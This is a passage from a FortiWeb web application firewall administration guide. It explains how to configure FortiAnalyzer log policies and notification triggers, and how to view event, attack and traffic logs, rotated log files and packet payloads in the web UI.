- **2.** Go to Log&Report > Log Policy > FortiAnalyzer Policy.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Log & Report category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** Click Create New.

A dialog appears.



- **4.** In Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.
- **5.** In IP Address, type the address of the remote FortiAnalyzer appliance.
- **6.** Click OK.
- **7.** Confirm with the FortiAnalyzer administrator that the FortiWeb appliance was added to the FortiAnalyzer appliance's device list, allocated sufficient disk space quota, and assigned permission to transmit logs to the FortiAnalyzer appliance. For details, see the FortiAnalyzer Administration Guide.
- **8.** To verify logging connectivity, from the FortiWeb appliance, trigger a log message that matches the types and severity levels that you have chosen to store on the remote host. Then, on the remote host, confirm that it has received that log message.

If the remote host does not receive the log messages, verify the FortiWeb appliance's network interfaces (see ["Configuring the network interfaces" on page 113\)](#page-112-0) and static routes (see ["Adding a gateway" on page 125](#page-124-0)), and the policies on any intermediary firewalls or routers. If ICMP ECHO\_RESPONSE (pong) is enabled on the remote host, try using the execute traceroute command to determine the point where connectivity fails. For details, see the FortiWeb CLI Reference.

#### **See also**

- [Configuring log destinations](#page-548-0)
- [Viewing log messages](#page-556-0)
- [Enabling log types, packet payload retention, & resource shortage alerts](#page-545-0)
- [Configuring triggers](#page-556-1)
- [Obscuring sensitive data in the logs](#page-551-0)

# <span id="page-556-1"></span>Configuring triggers

Triggers are sets of notification servers (Syslog, FortiAnalyzer, and alert email) that you can select in protection rules. The FortiWeb appliance will contact those servers when traffic violates the policy and therefore triggers logging and/or alert email.



You can also receive security event notification via SNMP. See ["SNMP traps & queries" on](#page-579-0)  [page](#page-579-0) 580.

For example, if you create a trigger that contains email and Syslog settings, that trigger can be selected as the trigger action for specific violations of a protection profile's sub-rules. Alert email and Syslog records will be created according to the trigger when a violation of that individual rule occurs.

### **To configure triggers**

- **1.** Before you create a trigger, first create any settings it will reference, such as email, Syslog and/or FortiAnalyzer settings (see ["Configuring email settings" on page 576](#page-575-1), ["Configuring](#page-553-0)  [Syslog settings" on page 554,](#page-553-0) and ["Configuring FortiAnalyzer policies" on page 555\)](#page-554-0).
- **2.** Go to Log&Report > Log Policy > Trigger Policy.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Log & Report category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** Click Create New.

A dialog appears.



- **4.** In Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.
- **5.** Pick an existing policy from one or more of the three email, Syslog or FortiAnalyzer setting drop-down lists. FortiWeb will use these notification devices for all protection rule violations that use this trigger.
- **6.** Click OK.
- **7.** To apply the trigger, select it in the Trigger Action setting in a web protection feature, such as a hidden field rule, or an HTTP constraint on illegal host names.

# <span id="page-556-0"></span>Viewing log messages

You can use the web UI to view and download locally stored log messages. (You cannot use the web UI to view log messages that are stored remotely on Syslog or FortiAnalyzer devices.)

Depending on the type of log, some log messages cannot be viewed from the web UI. **Table 50:**Availability of each log type via the web UI



Log messages are in human-readable format, where each column's name, such as Source (src in Raw view), indicates its contents.

An attack's origin is not always the same as the IP that appears in your logs. Network address translation (NAT) at various points between a web browser and your web servers can mask the original IP address of the attacker. Depending on your configuration of Use X-Header [to Identify Original Client's IP](#page-270-0), attack logs' Source column may contain the IP address of the client according to X-Forwarded-For: or a similar header in the HTTP layer, *not* the SRC field in the IP header. In that case, the corresponding traffic log's Source column will not match, since it reflects the IP layer. (Typically in that scenario, the connection has been relayed by a load balancer or proxy, and therefore the IP would be that of the load balancer, which is not the real origin of the attack.) Relatedly, if [Shared IP](#page-521-0) is enabled, FortiWeb will attempt to differentiate innocent clients that share the same public address with an attacker according to the IP layer SRC field due to NAT.

**Not all attack detections will be logged.** In some cases, only one entry will be logged when there are many attack instances. See ["Log rate limits" on page](#page-543-1) 544. Relatedly, server information disclosure detections will not be logged if you have configured [Action](#page-388-0) to be Erase, no Alert. See ["Blocking known attacks & data leaks" on page](#page-386-0) 387.

## **To view log messages**

**1.** Go to one of the log types:

- Log&Report > Log Access > Attack
- Log&Report > Log Access > Event
- Log&Report > Log Access > Traffic

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Log & Report category. For details, see ["Permissions" on page 47.](#page-46-0)

Columns and appearance varies slightly by the log type. For details on structure or interpretations of and troubleshooting suggestions for individual log messages, see the FortiWeb Log Reference.

Initially, the page displays the most recent log messages for that log type. Contents of the Message column may vary by your selection of Raw or Formatted view.



In FortiWeb HA clusters, log messages are recorded on their originating appliance. If you notice a gap in the logs, a failover may have occurred. Logs during that period will be stored on the other appliance. To view those logs, switch to the other appliance.

**Table 51:** Log&Report > Log Access > Event

| Column Settings<br><b>2</b> Refresh<br>Raw<br><b>T</b> Filter Settings<br>Log Management  |             |  |                                                                            |           |  |       |                  |                                                                                |  |  |  |
|-------------------------------------------------------------------------------------------|-------------|--|----------------------------------------------------------------------------|-----------|--|-------|------------------|--------------------------------------------------------------------------------|--|--|--|
|                                                                                           | <b>Date</b> |  | $\top$ Time $\top$ Time Zone                                               | $\top$ ID |  |       |                  | Type V Sub Ty V Level V Message                                                |  |  |  |
| $\mathbf{b}$                                                                              |             |  | 2011-10-04 12:37:47 (GMT-5:00) Eastern Time (US & Canada) 00032901 event   |           |  | admin | <b>EXECUTIVE</b> | Fail to connect to website local-host.example.com (host is 172.20 <sup>E</sup> |  |  |  |
|                                                                                           |             |  | 2 2011-10-04 12:36:36 (GMT-5:00) Eastern Time (US & Canada) 00032901 event |           |  | admin | <b>HER</b>       | Fail to connect to website local-host.example.com (host is 172.20              |  |  |  |
|                                                                                           |             |  | 3 2011-10-04 12:35:24 (GMT-5:00)Eastern Time(US & Canada) 00032901 event   |           |  | admin | <b>BREAD</b>     | Fail to connect to website local-host.example.com (host is 172.20              |  |  |  |
|                                                                                           |             |  | 4 2011-10-04 12:35:03 (GMT-5:00) Eastern Time (US & Canada) 00032006 event |           |  | admin |                  | User admin login successfully from GUI(172.20.120.46)                          |  |  |  |
|                                                                                           |             |  | 5 2011-10-04 12:35:01 (GMT-5:00) Eastern Time (US & Canada) 00032009 event |           |  | admin | <b>BERREE</b>    | User asd login failed from GUI(172.20.120.46)                                  |  |  |  |
|                                                                                           |             |  | 6 2011-10-04 12:34:59 (GMT-5:00) Eastern Time (US & Canada) 00032007 event |           |  | admin |                  | User admin logs out from GUI(172.20.120.46)                                    |  |  |  |
|                                                                                           |             |  | 7 2011-10-04 12:34:13 (GMT-5:00)Eastern Time(US & Canada) 00032901 event   |           |  | admin | <b>HER</b>       | Fail to connect to website local-host.example.com (host is 172.20              |  |  |  |
| / 337 D DI<br>View $30$<br>per page Line: 1<br>Log Location: Event Log<br>/ 10107<br>re l |             |  |                                                                            |           |  |       |                  |                                                                                |  |  |  |
|                                                                                           |             |  | ш                                                                          |           |  |       |                  |                                                                                |  |  |  |



# **Table 52:** Log&Report > Log Access > Attack









Not all detected attacks may be blocked, redirected, or sanitized.

For example, while using auto-learning, you can configure protection profiles with an action of Alert (log but not deny), allowing the connection to complete in order to gather full auto-learning data.

To determine whether or not an attack attempt was permitted to reach a web server, show the Action column. For details, see ["Displaying & arranging log columns" on page 566](#page-565-0). Additionally, if the FortiWeb appliance is operating in offline protection mode or transparent inspection mode, due to asynchronous inspection where the attack may have reached the server before it was detected by FortiWeb, you should also examine the server itself.

### **Table 53:** Log&Report > Log Access > Traffic







**2.** If you want to view log messages in a rotated log file, click Log Management.



A page appears, listing each of the log files for that type that are stored on the local hard drive.



- **3.** Mark the check box next to the file whose log messages you want to view.
- **4.** Click View.

The page refreshes, displaying log messages in that file.

### Viewing a single log message as a table

When viewing attack log messages or traffic log messages, you can display the log message as a table in the frame below the log view.

#### **To view message details**

**1.** Go to either Log&Report > Log Access > Attack or Log&Report > Log Access > Traffic. To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Log & Report category. For details, see ["Permissions" on page 47.](#page-46-0)

**2.** Click any log message or click the Detail icon on any row to view message details.

The details appear below the main log table.



## <span id="page-562-0"></span>Viewing packet payloads

If you enabled retention of packet payloads for attack and traffic logs (see ["Enabling log types,](#page-545-0)  [packet payload retention, & resource shortage alerts" on page](#page-545-0) 546), you can view a part of the payload as dissected by the HTTP parser, in table form, via the web UI.

Packet payload tables display the decoded packet payload associated with the log message that it caused. This supplements the log message by providing the actual data that triggered the regular expression, which may help you to fine-tune your regular expressions to prevent false positives, or aid in forensic analysis.

#### **To view a packet payload**

**1.** Go to either Log&Report > Log Access > Attack or Log&Report > Log Access > Traffic.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Log & Report category. For details, see ["Permissions" on page 47.](#page-46-0)

**2.** In the row corresponding to the log message whose packet payload you want to view, click the log message.

There may not be a Packet Log icon for every log message, such as for normal HTTP responses and attack types where you have not enabled packet payload retention.

In a frame below or to the right the log messages (unless you have selected Detailed Information > Hidden from the menu bar), the log message appears in table format, as well as the decoded HTTP headers and packet payload. Parameters and file uploads will be

either in the URL or (for HTTP POST requests) Data fields. Cookies may be in either the Cookie or Data fields.



#### **See also**

- [Enabling log types, packet payload retention, & resource shortage alerts](#page-545-0)
- [Switching between Raw & Formatted log views](#page-563-0)
- [Coalescing similar attack log messages](#page-571-0)
- [Downloading log messages](#page-568-0)
- [Searching attack logs](#page-572-0)

